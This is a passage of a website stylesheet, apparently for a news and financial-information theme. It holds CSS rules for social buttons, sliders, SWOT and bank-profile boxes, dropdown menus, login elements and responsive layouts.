	height: 50px;
	position: absolute;
	text-align: center;
	line-height: 55px;
	color: #fff;
	right: 0;
	top: 15px;
	background: #000;
	margin: 10px 0 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.video-type.vimeo {
	background: #00adef;
}

.video-type.youtube {
	background: #ff3330;
}

.video-widget .WhiteRounded,
.post-wrap .WhiteRounded,
#video-post .WhiteRounded {
	width: 60px;
	height: 60px;
	background: transparent !important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 2px solid #fff;
	line-height: 66px
}

.post-wrap {
	margin-bottom: 20px;
}

.video-type i {
	color: #fff;
	font-size: 22px;
}

.featured-posts .WhiteRounded i,
.video-widget .WhiteRounded i,
.post-wrap .WhiteRounded i,
#video-post .WhiteRounded i {
	color: #fff;
	font-size: 26px;
}

.featured-posts .WhiteRounded i {
	color: #fff;
	font-size: 18px;
}

.featured-posts .WhiteRounded {
	height: 40px;
	line-height: 40px;
	border: 2px solid #fff;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background: transparent !important;
	width: 45px;
}

.post-wrap .WhiteRounded.bigger {
	height: 54px;
	line-height: 58px;
	background: transparent !important;
	width: 55px;
}

.post-wrap .WhiteRounded.bigger i {
	font-size: 26px;
}

.tagcloud a {
	float: left;
	display: block;
	margin-bottom: 6px;
	margin-right: 6px;
	padding: 3px 15px;
	color: #666 !important;
	text-decoration: none;
	border: 2px solid #666;
	background: transparent;
	box-shadow: none !important;
}

.tagcloud a:hover {
	color: #fff;
	border: 2px solid #000;
	text-decoration: none;
}

.social-site li {
	position: relative;
	padding: 20px;
	margin-bottom: 16px;
	display: block;
	z-index: 9;
}

.social-site .social-media {
	position: absolute;
	left: 0;
	top: 0;
}

.social-site .social-button {
	position: absolute;
	right: 0;
	top: 0;
}

.social-site .count {
	position: absolute;
	left: 60px;
	top: 0;
	color: #1b1b1b;
	line-height: 40px;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	font-size: 16px !important;
	font-weight: 300 !important;
}

.youtube-wrap .social-button,
.dribbble-wrap .social-button,
.google-plus-wrap .social-button,
.twitter-wrap .social-button,
.facebook-wrap .social-button {
	background: #37467b;
	color: #fff;
	text-align: center;
	height: 40px;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	line-height: 40px;
	min-width: 120px !important;
}

.youtube-wrap .social-button {
	background: #ff3330;
}

.dribbble-wrap .social-button {
	background: #f973a4;
}

.google-plus-wrap .social-button {
	background: #de4839;
}

.twitter-wrap .social-button {
	background: #4aa8df;
}

.youtube-wrap .social-media,
.dribbble-wrap .social-media,
.twitter-wrap .social-media,
.facebook-wrap .social-media,
.google-plus-wrap .social-media {
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	text-align: center;
}

.youtube-wrap .social-media {
	background-color: #ff3330;
}

.dribbble-wrap .social-media {
	background-color: #f973a4;
}

.twitter-wrap .social-media {
	background-color: #4aa8df;
}

.facebook-wrap .social-media {
	background-color: #37467b;
}

.google-plus-wrap .social-media {
	background-color: #de4839;
}

#sidebar .tech-style img,
#middle-sidebar .tech-style img,
#left-sidebar .tech-style img {
	width: 120px !important;
}

#sidebar .slider-post,
#middle-sidebar .slider-post,
#left-sidebar .slider-post {
	margin-top: 10px !important;
}

#sidebar .desc,
#middle-sidebar .desc,
#left-sidebar .desc {
	display: inline-block;
	padding: 0 !important;
	margin: 0 !important;
}

#left-sidebar .tech-style h4,
#middle-sidebar .tech-style h4 {
	font-size: 16px !important;
	margin: 10px 0 0;
}


/*---------------------------------------
   Site Container                
-----------------------------------------*/

#first-row {
	margin-bottom: 0;
}

.container-fluid {
	margin: 0 auto;
	max-width: 1240px;
	/* or 950px */
}

.site-wrapper {
	background-color: #fff;
}

#left-sidebar,
#middle-sidebar,
#content-wrapper,
#sidebar {
	margin-bottom: 20px;
}
/* 
#content-wrapper,
#sidebar {}
 */

/*---------------------------------------
   Slider Options                
-----------------------------------------*/

#firstslider {
	margin-top: 0 !important;
	padding-top: 0 !important;
	margin-bottom: 10px
}

#firstslider .flex-control-nav {
	bottom: 1px;
	position: absolute;
	z-index: 99;
	text-align: right;
	font-size: 0px;
	top: 450px !important;
	width: auto;
	right: 0;
}

.flex-control-nav li {
	min-height: auto !important;
}

#firstslider .flex-control-paging li a {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 1);
	border-radius: 10px;
	height: 13px;
	width: 13px;
}


/*---------------------------------------
   Modules          
-----------------------------------------*/

.btn {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: Oswald; */
	text-transform: uppercase;
	border-radius: 0;
}

.btn-primary {
	border: 2px solid #252525;
	background: #fff;
	color: #252525;
}

.directory {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd;
	border: 1px solid transparent;
	border-radius: 4px;
	text-transform: none;
}

.cat li {
	padding: 0 !important;
}

#fancybox-wrap,
#fancybox-overlay,
#fancybox-wrap-temp,
#fancybox-outer {
	float: left;
	display: none;
}

.contact_form {
	margin-top: 20px;
}

.error_message {
	margin-bottom: 20px;
	margin-left: 17px;
	text-align: left;
}

#registerform,
#loginform {
	margin-top: 10px;
}

.form-control {
	border: 1px solid #ddd;
	height: 40px;
	margin-bottom: 10px;
	padding: 10px 12px;
	border-radius: 0;
	width: 100%;
}

.form-control:focus {
	border-color: #111111;
	box-shadow: none;
}

.contact-icon i {
	color: #005fa6;
}

.contact-icon {
	clear: both;
	color: #005fa6 !important;
	font-size: 10px !important;
	margin: 20px auto;
	width: 90px;
	border: 3px solid;
	background-color: #fff !important;
	height: 90px;
	line-height: 96px;
	text-align: center;
	-webkit-border-radius: 111px;
	-moz-border-radius: 111px;
	border-radius: 111px;
}

.contant_details {
	margin: 20px 0 40px;
}

.bimtext {
	margin-top: 1px;
	z-index: 9999;
	font-size: .9em;
	color: #ccc;
	background: #005fa6;
	padding-left: 6px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	/*  font-family: 'Oswald', sans-serif; */
	font-weight: 600;
}

.bimtext a {
	color: #ccc !important;
}

.bimtext a:hover {
	color: #fff !important;
}

#map {
	height: 450px;
	width: 100%
}

#map img {
	max-width: inherit
}

.map {
	position: relative
}

.map .row {
	position: relative
}

.infobox img {
	width: 100% !important;
}

.map .searchmodule {
	padding: 18px 10px
}

.infobox {
	display: inline-block;
	padding: 5px;
	position: relative;
	width: 270px;
}

.infobox img {
	width: 80px !important;
	padding-right: 10px
}

.infobox .title {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0;
	font-family: lato;
	margin-bottom: 0;
	text-transform: uppercase;
	padding-bottom: 5px;
}

.infobox .title a {
	font-weight: bold;
}

.sticky-row {
	margin: 0 0;
}

.sticky-col .widget-title h3:after,
.sticky-col .widget-title h3:before {
	content: "" !important;
}

.sticky-col .widget-title h3 {
	color: #fff !important;
}

.sticky-col .widget-title {
	margin-top: 10px;
}

.sticky-col .widget-title {
	border-color: #fff !important;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
}

.sticky-col {
	padding: 0;
	position: relative;
	border: 1px solid #fff;
}

.max-height .widget-title h3 {
	font-size: 48px !important;
}

.max-height .widget-title {
	padding: 10px 20px 0 !important;
}

.max-height img {
	height: 409px
}

.sticky-row .post.sticky {
	position: relative !important;
	box-shadow: none;
	border: 2px solid #fff;
	z-index: 99;
}

.dmtop {
	background-color: #333;
	background-image: url(images/arrow.png);
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 9999;
	width: 50px;
	height: 50px;
	text-indent: -99999px;
	position: fixed;
	bottom: -100px;
	right: 25px;
	cursor: pointer;
	-webkit-transition: all .7s ease-in-out;
	-moz-transition: all .7s ease-in-out;
	-o-transition: all .7s ease-in-out;
	-ms-transition: all .7s ease-in-out;
	transition: all .7s ease-in-out;
	overflow: auto;
}

.entry:hover .magnifier {
	opacity: 1;
	visibility: visible;
}

.magnifier {
	background: #000000;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.blog-standard-style .WhiteRounded {
	width: 45px !important;
	height: 45px !important;
	-webkit-border-radius: 100% !important;
	-moz-border-radius: 100% !important;
	border-radius: 100% !important;
	border: 2px solid #fff;
	line-height: 43px !important;
}

.blog-standard-style .WhiteRounded i {
	font-size: 18px !important;
}

.blog-standard-style .read-more a {
	border: 2px solid #111;
	color: #111;
	font-weight: 400 !important;
	margin: 20px 0;
	padding: 10px 30px;
	text-transform: uppercase;
}

.box a {
	margin: 2px
}

.box .hover-bg {
	position: relative;
	overflow: hidden;
}

.box .hover-bg .hover-text {
	height: 100%;
	bottom: 0;
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	background: transparent;
}

.box:hover .hover-bg .hover-text {
	background-color: rgba(1, 1, 1, 0.5)
}

.box .hover-bg:hover .hover-text.off {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box .hover-text i.fa {
	font-size: 20px;
	background: #e5b112;
	padding: 13px;
	position: relative;
	top: 40%;
	border-radius: 50%;
	width: 45px;
	height: 45px;
	transition: all 0.5s;
}

.box .hover-text i.fa:hover {
	background: #333333
}

.box .hover-text i.fa.fa-expand {
	border-top-right-radius: 0;
	-webkit-transform: translateX(-400%) translateY(0%);
	transform: translateX(-400%) translateY(0%);
	opacity: 0;
	transition: all 0.5s;
}

.box:hover .hover-text i.fa.fa-expand {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box .hover-text i.fa.fa-chain {
	border-top-left-radius: 0;
	-webkit-transform: translateX(400%) translateY(0%);
	transform: translateX(400%) translateY(0%);
	opacity: 0;
	transition: all 0.5s;
}

.box:hover .hover-text i.fa.fa-chain {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box img {
	max-height: 150px;
	width: 100%;
}


/* Isotope Filter */

.isotope-item {
	z-index: 2
}

.isotope-hidden.isotope-item {
	z-index: 1
}

.isotope,
.isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope-item {
	margin-right: -1px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	transition-property: transform, opacity;
}

.nopadding {
	padding: 0;
}

.container-fluid .bbox {
	width: 95%;
	max-height: 500px;
}

.list-inline {
	border-bottom: 1px solid #111;
}

ul.cat li a:hover,
ul.cat li a:focus,
ul.cat li a.active {
	background: #fff;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	color: inherit;
	border-bottom: none;
}

ul.cat li a {
	background: inherit;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
}

.cat1 li {
	padding: 0 !important;
}

ul.cat1 li a {
	background: inherit;
	border: 1px solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: currentcolor;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
}

ul.cat1 li a:hover,
ul.cat1 li a:focus,
ul.cat1 li a.active {
	background: #fff;
	border: 1px solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: currentcolor;
	padding: 5px 10px;
	border-radius: 3px;
	color: inherit;
	border-bottom: none;
}


/* Urgent CSS */

#tf-works ul.cat li a {
	background: inherit;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
	padding: 8px 10px !important;
	height: 65px !important;
	text-align: center !important;
	margin: 0 1px;
	padding: 8px 20px;
	
	background: linear-gradient(#eee, #fcfcfc, #eee);
	border: 0;
	color: #333;
	display: block;
	float: left;
	border-radius: 8px 8px 0 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 15px;
	
	line-height: 46px;
}

#tf-works ul.cat li a.active {
	background: linear-gradient(#9ab, #bcd, #bcd, #bcd, #fff);
	color: #333;
}

#tf-works ul.cat li:hover a {
	color: #005fa6;
}


/* End Urgent CSS */

.tab-content {
	text-align: left;
}

.video-ad {
	width: 100%;
	min-height: 143px;
	height: 12.5vw;
	margin: 10px 0;
}

.tablive-title {
	margin-left: 110px;
	margin-top: -15px;
}

.dropdown-menu li a:hover,
.dropdown-menu2 a:hover {
	text-shadow: 2px 2px 2px #000;
}

.dropdown-menu li {
	margin-left: 15px;
}

.dm-col-3,
.dm-col-4,
.dm-col-6 {
	margin-left: 10px;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.dm-col-3>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 33%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
	display: inline-block;
}

.dm-col-4>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 25%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
}

.dm-col-6>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 50%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
}

.dm-col-3>li>span,
.dm-col-4>li>span,
.dm-col-6>li>span {
	background-color: #222267 !important;
	-webkit-background-color: #222267 !important;
	-ms-background-color: #222267 !important;
	-moz-background-color: #222267 !important;
	-o-background-color: #222267 !important;
	width: 100%;
	display: block;
	margin: 0 -35px 0 -15px;
	padding: 5px 10px;
	font-weight: 100;
	color: #ccc;
}


/*For IE---------------*/

.dropdown-menu span {
	background-color: #222267 !important;
	width: 100%;
	display: block;
	margin: 0 -35px 0 -15px;
	padding: 5px 10px;
	font-weight: 100;
	color: #ccc;
}


/*---------------------*/

.dm-col-3>li>ul,
.dm-col-4>li>ul,
.dm-col-6>li>ul {
	margin-left: 0;
	padding: 10px
}

.dm-col-3>li>ul>li,
.dm-col-4>li>ul>li,
.dm-col-6>li>ul>li {
	text-indent: 0;
	margin-left: 0;
	margin-right: 12px;
	padding: 5px 0 !important;
	border-bottom: 1px dotted #338 !important;
	color: #333;
}


/*.scroller {max-height:450px !important; overflow: auto; }*/

.scroller {
	overflow: visible;
}

.login-menu {
	display: none;
}

.swot {
	display: flex;
	flex-wrap: wrap;
}

.swot-s,
.swot-w,
.swot-o,
.swot-t {
	width: 48%;
	padding: 10px 20px;
	margin: 1%;
}

.swot-s ul,
.swot-w ul,
.swot-o ul,
.swot-t ul {
	margin-left: 10px;
}

.swot-s {
	background: #faf;
	border: 1px #d8d solid;
	border-radius: 0 0 10px 0;
}

.swot-w {
	background: #aaf;
	border: 1px #88d solid;
	border-radius: 0 0 0 10px;
}

.swot-o {
	background: #afa;
	border: 1px #8d8 solid;
	border-radius: 0 10px 0 0;
}

.swot-t {
	background: #ffa;
	border: 1px #dd8 solid;
	border-radius: 10px 0 0 0;
}

.bank-profile h4 {
	font-size: 1.3em;
}

.bank-profile th {
	padding-top: 15px;
	font-weight: 100;
}

.bank-profile>div:nth-child(2) {
	border-left: 1px solid #eee;
}

.bank-profile div ul {
	margin-left: 15px;
}
.login_user {
    width: 70%;
    float: left;
    margin-top: 8px;
    text-align: end;
}

/*---------------------------------------
   Responsive               
-----------------------------------------*/

@media (max-width: 1199px) {
	.navbar-nav>li>a {
		padding-left: 6px;
		padding-right: 5px;
	}
	.header .img-thumbnail {
		width: 90% !important;
	}
	.sticky-col .big-meta h3 {
		font-size: 18px !important;
	}
	.sticky-col .widget-title {
		margin-bottom: 5px;
	}
	.max-height .widget-title {
		padding: 0 20px 0 !important;
	}
	.sticky-col .meta {
		font-size: 11px !important;
	}
	.sticky-col .big-meta {
		left: 0;
		right: 0;
	}
}

@media (max-width: 1024px) {
	.max-height img {
		height: 280px
	}
	.logo-wrapper img {
		display: block;
		float: none;
		margin: 0 auto 10px;
		padding: 10px;
		text-align: center;
	}
	span.my-calander {
		padding-left: 15px;
	}
	.topbar {
		font-size: 12px;
	}
	.navbar-nav>li>a {
		padding-left: 5px;
		padding-right: 5px;
	}
	.header .img-thumbnail {
		width: 100% !important;
	}
}

@media (max-width: 768px) {
	.collapsing .navbar-nav>li>a,
	.collapse .navbar-nav>li>a {
		padding-right: 25px !important;
		padding-left: 25px !important;
	}
	.header {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.max-height img {
		height: auto
	}
	.slides .post-thumb h3 a {
		font-size: 18px;
		padding: 0;
	}
	.slides li .meta-box p,
	.post-wrap .ImageWrapper .meta-box p {
		font-size: 11px;
	}
	#firstslider .flex-control-nav,
	.mini-post-wrap .post-thumb p,
	.slides .post-thumb p,
	.retweet,
	.random-article {
		display: none;
	}
	.news-title {
		margin-bottom: 15px;
	}
	.tweet,
	#news {
		width: 100%;
		text-align: center !important;
		line-height: 1.6;
	}
	.news-title {
		width: 100%;
		line-height: 1;
	}
	.mini {
		width: 49% !important;
	}
	.navbar-default .dropdown-menu li a {
		color: #fff !important;
	}
	.collapse .navbar-nav>li>a {
		padding-left: 25px;
		padding-right: 25px;
	}
	.collapse .navbar-nav>li>a .caret{
		float: right;
	}
	.navbar-nav, .subpage .navbar-nav {
		width: 100%;
		height: 100%;
	}
	.article-img-full {
		height: calc(60%);
		max-height: 530px;
		margin-top: -40px;
		margin-bottom: 30px;
		align-self: flex-end;
		padding-bottom: 5%;
		padding-left: 5%;
		color: #fff;
		width: 100%;
	}
	.video-ad {
		width: 100%;
		min-height: 143px;
		height: auto;
		margin: 10px 0;
	}
	.headline {
		position: relative;
		z-index: 10;
		color: #fff;
		text-shadow: #000 1px 1px 8px;
		padding-top: 25%;
		padding-right: 8%;
		font-size: 2.7em;
		line-height: 1.1em;
	}
	.darken {
		top: auto;
		bottom: -2%;
		height: calc(60%);
		max-width: 100vw;
		width: 100vw;
		margin-left: -5%;
	}
	.copyrights,
	.logo-wrapper img {
		display: block;
		float: none;
		margin: 0 auto 20px;
		padding: 10px;
		text-align: center;
	}
	.footer-menu li {
		display: none;
	}
	.social-icons span {
		float: none;
		margin: auto;
	}
	.social-icons,
	.topbar {
		text-align: center;
	}
	.box li:before,
	.top-menu ul li:after {
		content: "";
		padding: 0;
	}
	.topbar {
		font-size: 12px;
	}
	.navbar-collapse {
		padding-right: 15px;
	}
	.navbar-default .navbar-nav li a:hover,
	.navbar-default .navbar-nav li a:focus,
	.navbar-default .navbar-nav>.active>a,
	.navbar-default .navbar-nav>.active>a:hover,
	.navbar-default .navbar-nav>.active>a:focus {
		border-bottom: 0 solid #333;
	}
	.dm-col-3>li,
	.dm-col-4>li,
	.dm-col-6>li {
		width: 100%;
	}
	.tablive-title {
		margin-left: 15px;
		margin-top: -15px;
	}
	#firstslider .flex-control-nav,
	.mini-post-wrap .post-thumb p,
	.slides .post-thumb p,
	.retweet,
	.random-article {
		display: block!important;
		top: unset!important;
	}
	.table_sorting_1 {
		overflow-x: scroll;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
}
@media (min-width: 300px) and (max-width: 400px) {
	.social-icons span{
		width:32px !important;
		height:32px !important;
	}	
}
@media (max-width: 468px) {
	.tablive-title {
		margin-left: 15px;
		margin-top: -15px;
	}
	/* .socialmedia {
		display: none;
	} */
	/* .following-heading , .social-icons{
		display: none;
	} */
	.fright_x .following-heading , .fright_x .social-icons{
		display: none;
	}
	.about-widget .social-icons span a{
		font-size: 18px;
	}
	.mv50 , .socialmedia{
		float: left;
		width:50%;
	}
	.login_user a{
		font-size:13px !important;
	}
	.text_x_lang {
		font-size:13px;
	}
	.usermainlogin{
		font-size:15px;
	}
	.mvfnone{
		float: none !important;
		margin-top:0px;
	}
	.login-menu {
		display: block;
		margin: 15px;
	}
	.login_user {		
		margin-top: 10px !important;		
	}
	
	.login-menu a {
		display: block;
		padding: 15px;
		font-size: 1em;
		color: #333;
		margin-left: 10px;
	}
	.login-menu a:hover {
		color: #fff;
	}
	.widget-title h3 {
		font-size: 20px;
	}
	.logo-wrapper img {
		width: 100%;
		height: auto;
	}
	.subpage .logo-wrapper img {
		width: 100%;
		height: auto;
	}
	.slides .post-thumb h3 a {
		line-height: 1.6;
	}
	.slides li {
		height: 400px;
		background-repeat: no-repeat !important;
		background-size: 120% auto !important;
		background-position: top right !important;
		width: 100%;
		background-color: #000;
		padding-top: 160px;
	}
	.post-thumb {
		height: 170px;
		width: 100%;
		overflow: hidden;
		position: relative;
		background-color: rgba(0, 0, 0, 0);
		color: #fff;
		padding: 15px;
		font-size: .85em;
	}
	.copyrights,
	.logo-wrapper img {
		padding: 0;
	}
	.tabbed-widget .nav li a {
		font-size: 14px !important;
	}
	.social-site .count {
		font-size: 12px !important;
	}
	.owl-theme .owl-controls,
	.tabbed-title .nav-tabs {
		display: none
	}
}



.fullBG {
	background-image: url(images/Invester-Report.png);
	background-repeat: no-repeat;
	background-position: center;
	clear: both;
	margin-bottom: 50px !important;
	background-size: cover;
	padding: 65px 0px !important;
}

.venserBG {
	background-image: url(images/VendorBG.png);
}

.dropdown:hover .dropdown-menu {
	display: block !important;
}

.modal-dialog {
	width: 500px;
}

.modal-body {
	padding: 10px !important;
}

#loginmodal .container {
	padding-left: 10px;
	padding-right: 10px;
}
#loginmodal {
	z-index:99999;
}
#tab_close{
	right: -18px !important;
    top: -35px !important;
}
@media only screen and (max-width: 468px) {
	#loader {
		top: 50%;
	}
	.modal-dialog {
		width: 390px;
	}
	#tab_close {
		right: -10px !important;
		top: -16px !important;
	}
	.clearfix {
		clear: both;
	}
	.subpage .navbar{
		margin-bottom:5px;
	}
	#total_time_shows{
		margin-bottom:10px !important;
	}
}


/* TAB navigation menu flicker solution */

.navbar-nav>li>a {
	line-height: 23px;
	letter-spacing: 0px;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	border-bottom: 0px;
}


/*---------------------------------------
   Color Scheme                
-----------------------------------------*/

.pagination>li>a.active,
.pagination>li>a:hover,
.pagination>li>span:hover,
.tagcloud a:hover,
.widget-title,
.retweet,
.blog-standard-style .WhiteRounded {
	border-color: #005fa6;
}

.shop-wrap .rating i,
.read-more a,
.watch-now a,
.check li:before,
.read-more a,
.tagcloud a:hover,
.footer .social-icons span a {
	color: #005fa6;
}

a:hover,
a:focus,
.navbar-default .dropdown-menu li a:focus,
.navbar-default .dropdown-menu li a:hover {
	color: #005fa6;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
	border-color: #005fa6;
}

.open>.dropdown-toggle.btn-primary,
.blog-standard-style .WhiteRounded,
.pagination>li>a:hover,
.pagination>li>span:hover,
.demo_changer .demo-icon,
.flex-control-paging li a.flex-active,
.flex-control-paging li a:hover,
.flex-control-thumbs img,
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #005fa6 !important;
}

.shop-box:hover,
.dmtop,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
	background-color: #005fa6 !important;
}

.navbar-default li:hover,
.navbar-default li .dropdown-menu,
.navbar-default li .dropdown {
	background: #333 !important;
}

.progress-bar.red,
.navbar-default li.red li,
.navbar-default li.red:hover,
.navbar-default .dropdown .red {
	background: #005fa6 !important;
}

.navbar-default .dropdown .label-danger {
	background: #222;
}

.video-type.self-hosted,
.progress-bar.green,
.navbar-default li.green li,
.navbar-default li.green:hover,
.navbar-default .dropdown .green {
	background: #75a62d !important;
}

.progress-bar.yellow,
.navbar-default li.yellow li,
.navbar-default li.yellow:hover,
.navbar-default .dropdown .yellow {
	background: #f4ae0f !important;
}


/*.progress-bar.blue,
.navbar-default li.blue:hover,
.navbar-default li.blue li,
.navbar-default .dropdown .blue {
    background:#005fa6 !important;
}*/

.progress-bar.nblue,
.navbar-default li.nblue:hover,
.navbar-default li.nblue li,
.navbar-default .dropdown .nblue {
	background-color: #005fa6 !important;
	border: none;
}

.progress-bar.pink,
.navbar-default li.pink:hover,
.navbar-default li.pink li,
.navbar-default .dropdown .pink {
	background: #f00a71 !important;
}

.category-title.yellow {
	border-color: #f4ae0f;
}

.category-title.blue {
	border-color: #005fa6;
}

.category-title.blue>span>a {
	font-size: .9em;
	/* float: right; */
	margin-bottom: 05px;
    display: inline-table;
}

.category-title.red {
	border-color: #005fa6;
}

.category-title.green {
	border-color: #75a62d;
}

.category-title.pink {
	border-color: #f00a71;
}

.searchbox-input::-webkit-input-placeholder {
	color: #fff;
}

.searchbox-input:-moz-placeholder {
	color: #fff;
}

.searchbox-input::-moz-placeholder {
	color: #fff;
}

.searchbox-input:-ms-input-placeholder {
	color: #fff;
}

.retweet-wrapper,
.random {
	background: #f5f5f5;
	-moz-box-shadow: inset 0 0 2px #efefef;
	-webkit-box-shadow: inset 0 0 2px #efefef;
	box-shadow: inset 0 0 2px #efefef;
}

.topbar {
	background: url(images/headbg.png) repeat-x top center #111;
}

.copyrights {
	background: url(images/headbg.png) repeat-x bottom center #000;
}

.bigger-video {
	background: url(images/headbg.png) repeat-x bottom center #333;
	padding: 50px 100px;
}

.footer {
	background: #222;
	color: #777;
	font-size: .9em;
	float: left;
}

.navbar-default .dropdown-menu {
	background: #222 !important;
	color: #777;
}

.open>.dropdown-toggle.btn-primary,
.navbar-default .dropdown-menu li,
.yamm-content .box li {
	border-color: transparent;
	list-style: none;
}

.footer .widget-title {
	border-color: #fff;
}

.footer .widget-title h3 {
	font-weight: 300;
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'Oswald', sans-serif; */
	font-size: 18px;
	text-transform: uppercase;
}

.footer .social-icons span:hover a,
.copymessage,
.copyrights a,
.topbar,
.topbar a,
.footer .social-icons a,
.footer .widget-title h3:before,
footer .widget-title h3:after,
.footer .widget-title h3,
.footer h4 a,
.open>.dropdown-toggle.btn-primary a,
.navbar-default .dropdown-menu li a,
.yamm-content .box li a,
.open>.dropdown-toggle.btn-primary a:hover,
.navbar-default .dropdown-menu li a:hover,
.yamm-content .box li a:hover {
	color: #fff !important;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fa6), color-stop(1, #005fa6));
	background: -moz-linear-gradient( center top, #005fa6 5%, #005fa6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#005fa6', endColorstr='#005fa6');
	/* for IE */
}

.pt p {
	font-weight: 700;
	color: #000;
	font-size: large;
}


/*#firstslider h3 a{
    background: rgba(0, 95, 166, 1) !important;
    width: 25%;
    top: 0px;
    line-height: 20px;
    left: 0px;
    padding: 4px;
    right: 20px;
    text-align: left;
    color: #b9daf7;
    background: none;
    height: 404px;
    text-transform: none;
    font-size: 20px;
    padding: 15px !important;
    font-family: 'avenir-oblique';
    font-weight: 600;
    box-shadow: 1px 0px 20px 0px #222222;
    
}

#firstslider p{
    max-width: 25% !important;
    width: 25%;
    position: absolute;
    margin-left: -20px;
    line-height: 20px;
    font-style: italic;
    top: 100px;
    border-bottom: none !important;
    font-size: medium;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: break-word;
    padding: 15px !important;
}

#firstslider{
    max-height:400px;
} */

#news a {
	color: #777 !important;
	line-height: 10px !important;
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-black' sans-serif !important; */
	font-weight: 600;
}

#news h4 {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-black' sans-serif !important; */
}

.bheader {
	background: #005fa6;
	max-width: 30% !important;
	color: #fff;
	position: absolute;
	margin-left: 0px;
	border-top: 2px solid #005fa6 !important;
	top: 10px;
	border-bottom: none !important;
	font-size: x-large;
	text-align: left;
	max-height: 160px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-wrap: break-word;
	padding-left: 20px;
	padding-right: 5px;
	font-family: 'avenir-oblique';
	padding-top: 5px;
	padding-bottom: 5px;
}

.bicon {
	background: #fff;
	max-width: 20% !important;
	color: #005fa6;
	position: absolute;
	margin-left: 0px;
	border-top: 2px solid #fff !important;
	top: 10px;
	right: 0;
	border-bottom: none !important;
	font-size: x-large;
	text-align: left;
	max-height: 160px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-wrap: break-word;
	padding-left: 5px;
	padding-right: 10px;
}

.bbox {
	display: inline-block;
	border-radius: 3px;
	padding: 1em;
	/* width: 400px; */
	margin: 0 0 2.5% 2.5%;
	width: 30%;
	background: #fff;
	border: 1px solid #eee;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-shadow: 0 0 6px #eee;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-bottom: 1px solid #ccc!important;
	height: 400px;
	max-height: 400px;
	text-align: left;
	margin-bottom: 20px;
}

.tablive-subsec .bbox {
	/* height: 260px;
    max-height: 260px; */
	font-size: .9em;
}

.tablive-subsec .bpara {
    height: 140px;
    max-height: 140px;
    font-size: 15px !important;
    text-align: left !important;
    line-height: 20px;
}

.viewall .bbox {
